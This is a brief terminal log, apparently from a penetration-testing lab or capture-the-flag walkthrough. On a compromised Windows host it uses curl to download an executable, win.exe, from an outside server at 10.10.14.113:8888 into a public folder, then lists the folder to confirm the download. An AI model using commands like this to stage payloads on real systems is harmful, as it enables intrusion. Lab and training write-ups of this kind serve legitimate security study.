 c:\Users\Public\Pictures>curl http://10.10.14.113:8888/win.exe --output win.exe
curl http://10.10.14.113:8888/win.exe --output win.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  431k  100  431k    0     0   431k      0  0:00:01 --:--:--  0:00:01 1022k
c:\Users\Public\Pictures>ls
ls
desktop.ini
win.exe
c:\Users\Public\Pictures>